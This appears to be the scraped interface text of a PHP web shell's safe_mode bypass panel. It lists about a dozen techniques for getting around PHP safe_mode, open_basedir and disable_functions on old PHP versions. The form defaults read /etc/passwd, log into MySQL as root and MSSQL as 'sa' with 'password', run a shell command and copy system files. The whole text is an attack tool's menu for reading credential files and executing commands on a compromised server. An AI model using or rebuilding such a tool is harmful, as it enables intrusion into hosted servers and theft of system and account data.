 read dir › /etc/ Show
:: Test bypass safe_mode with include function ::
:: Test bypass safe_mode with chdir()and ftok() (PHP <= 5.2.0) ::
Cat file › /etc/passwd Test
:: Test bypass safe_mode with posix_access() (posix ext) (PHP <= 5.2.4) ::
Cat file › /etc/passwd Test
:: ionCube extension safe_mode and disable_functions protections bypass (PHP <= 5.2.4) ::
Cat file › Test
:: PHP Perl Extension Safe_mode Bypass Exploit ::
Cat file › Test
:: Test bypass open_basedir with cURL functions(PHP <= 4.4.2, 5.1.4) ::
Cat file › /etc/passwd Test
:: Test bypass safe_mode with load file in mysqli ::
Database . Table › mysqli Login › root Database › password Port › 3306
Cat file › /etc/passwd Test
:: Test bypass safe_mode with commands execute via MSSQL server ::
Database . Table › master Login › sa Password › password Port › 1433
Run command › dir Test
:: Test bypass safe_mode with function mb_send_mail() (PHP <= 4.0-4.2.2, 5.x) ::
Cat file › /etc/passwd Test
:: Test bypass safe_mode, view dir list via imap_list() (PHP <= 5.1.2) ::
Work derectory › C:\ Test
:: Test bypass safe_mode, view file contest via imap_body() (PHP <= 5.1.2) ::
Cat file › /etc/passwd Test
:: Test bypass safe_mode and Open_basedir Settings by Posix_getpw (PHP <= 4.2.0) ::
Cat file › /etc/passwd Test
:: Test bypass safe_mode, copy file via copy(compress.zlib://) (PHP <= 4.4.2, 5.1.2) ::
Copy from › /etc/passwd
to dir › C:\ Test
:: Test bypass safe_mode via ini_restore (PHP <= 4.4.4, 5.1.6) by NST ::
Cat file › /etc/passwd Test